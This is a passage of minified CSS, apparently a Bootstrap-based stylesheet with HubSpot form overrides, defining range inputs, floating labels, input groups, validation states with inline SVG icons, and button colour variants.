ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem 